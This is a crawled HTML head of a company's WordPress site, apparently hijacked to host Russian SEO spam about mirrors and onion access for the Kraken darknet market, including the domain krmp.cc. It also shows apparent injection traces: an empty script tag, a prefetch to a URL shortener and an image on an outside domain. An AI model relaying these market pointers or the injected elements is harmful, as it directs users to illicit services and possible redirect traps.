

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilimitedbd.com/%D0%B2%D0%BE%D0%B9%D1%82%D0%B8-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE-%D1%81%D0%B0%D0%B9%D1%82-kraken/
body_size: 13220
content:
<!DOCTYPE html>
<html class="no-js" lang="en-GB">
<head><script id="wpscript1"></script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
 
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap" rel="stylesheet">


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stilimitedbd.com/войти-кракен-зеркало-сайт-kraken/"/>
	<meta property="og:locale" content="en_GB"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Войти кракен зеркало сайт - KRAKEN. - Sarker Trade International Limited"/>
	<meta property="og:description" content="Проверенные зеркала крамп kraken ssylka onion, кракен без зеркала kraken ssylka onion, сайт krakenru kraken ssylka onion, kraken в обход блокировки krmp.cc, кракен в обход блокировки зеркало, кракен онлайн зеркало kraken ssylka onion, кракен сайт зеркало войти onion top, рабочая зеркало крамп, krmp.cc onion обход, новый адрес крамп onion rp, кракен обход зеркало, сайт кракен лежит, оригинальная кракен ссылка онион, кракен основной сайт onion top, сайты даркнета кракен ссылка,"/>
	<meta property="og:url" content="https://www.stilimitedbd.com/войти-кракен-зеркало-сайт-kraken/"/>
	<meta property="og:site_name" content="Sarker Trade International Limited"/>
	<meta property="article:published_time" content="2023-02-11T03:56:27+00:00"/>
	<meta property="og:image" content="https://sigoto.ru/kn/k/tor_k.png"/>
	<meta name="author" content="developer2"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="developer2"/>
	<meta name="twitter:label2" content="Estimated reading time"/>
	<meta name="twitter:data2" content="1 minute"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/#article","isPartOf":{"@id":"https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/"},"author":{"name":"developer2","@id":"https://www.stilimitedbd.com/#/schema/person/ac1e1d9ad7e68a36996ffb8a95eb2a5a"},"headline":"Войти кракен зеркало сайт &#8211; KRAKEN.","datePublished":"2023-02-11T03:56:27+00:00","mainEntityOfPage":{"@id":"https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/"},"wordCount":1431,"commentCount":0,"publisher":{"@id":"https://www.stilimitedbd.com/#organization"},"image":{"@id":"https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/#primaryimage"},"thumbnailUrl":"https://sigoto.ru/kn/k/tor_k.png","articleSection":["Software"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/#respond"]}]},{"@type":"WebPage","@id":"https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/","url":"https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/","name":"Войти кракен зеркало сайт - KRAKEN. - Sarker Trade International Limited","isPartOf":{"@id":"https://www.stilimitedbd.com/#website"},"primaryImageOfPage":{"@id":"https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/#primaryimage"},"image":{"@id":"https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/#primaryimage"},"thumbnailUrl":"https://sigoto.ru/kn/k/tor_k.png","datePublished":"2023-02-11T03:56:27+00:00","breadcrumb":{"@id":"https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/#primaryimage","url":"https://sigoto.ru/kn/k/tor_k.png","contentUrl":"https://sigoto.ru/kn/k/tor_k.png"},{"@type":"BreadcrumbList","@id":"https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stilimitedbd.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.stilimitedbd.com/blog/"},{"@type":"ListItem","position":3,"name":"Войти кракен зеркало сайт &#8211; KRAKEN."}]},{"@type":"WebSite","@id":"https://www.stilimitedbd.com/#website","url":"https://www.stilimitedbd.com/","name":"Sarker Trade International Limited","description":"Best Web development Company in Bangladesh","publisher":{"@id":"https://www.stilimitedbd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stilimitedbd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.stilimitedbd.com/#organization","name":"Sarker Trade International Limited","url":"https://www.stilimitedbd.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/#/schema/logo/image/","url":"https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png","contentUrl":"https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png","width":421,"height":58,"caption":"Sarker Trade International Limited"},"image":{"@id":"https://www.stilimitedbd.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.stilimitedbd.com/#/schema/person/ac1e1d9ad7e68a36996ffb8a95eb2a5a","name":"developer2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50ab1f04a10bb336200934d29042a08c7b4073e91b33fc7119e26c37dd2e8197?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50ab1f04a10bb336200934d29042a08c7b4073e91b33fc7119e26c37dd2e8197?s=96&d=mm&r=g","caption":"developer2"},"url":"https://www.stilimitedbd.com/author/developer2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq525f.short.gy'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Sarker Trade International Limited &raquo; Войти кракен зеркало сайт &#8211; KRAKEN. Comments Feed" href="https://www.stilimitedbd.com/%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-kraken/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stilimitedbd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stilimitedbd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.stilimitedbd.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' type='text/css' media='all'/>
<link rel='stylesheet' id='eael-general-css' href='https://www.stilimitedbd.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all'/>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-16DTGM516F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.stilimitedbd.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-16DTGM516F");
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stilimitedbd.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.stilimitedbd.com/wp-json/wp/v2/posts/3301"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stilimitedbd.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://www.stilimitedbd.com/?p=3301'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stilimitedbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stilimitedbd.com%2F%25d0%25b2%25d0%25be%25d0%25b9%25d1%2582%25d0%25b8-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25bd-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-kraken%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stilimitedbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stilimitedbd.com%2F%25d0%25b2%25d0%25be%25d0%25b9%25d1%2582%25d0%25b8-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25bd-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-kraken%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/><!-- Facebook Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','517706236267339');fbq('track','PageView');</script>
<noscript>
 <img height="1" width="1" src="https://www.facebook.com/tr?id=517706236267339&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KV42DF9');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-270x270.png"/>


</head>



<body class="wp-singular post-template-default single single-post postid-3301 single-format-standard wp-custom-logo wp-theme-stilimited elementor-default elementor-kit-24">
	
<header>

	<div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div> <!-- .site-mobile-menu -->
    
    
    <div class="site-navbar-wrap">
      <div class="site-navbar site-navbar-target js-sticky-header">
       <div class="container"> 
          <div class="row align-items-center">
                                                  <div class="col-3 hero-nav-left">

              <span class="my-0 site-logo"><a href="https://www.stilimitedbd.com/" class="custom-logo-link" rel="home"><img width="421" height="58" src="https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png" class="custom-logo" alt="Sarker Trade International Limited" decoding="async" srcset="https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png 421w, https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1-300x41.png 300w" sizes="(max-width: 421px) 100vw, 421px"/></a></span>


            </div>
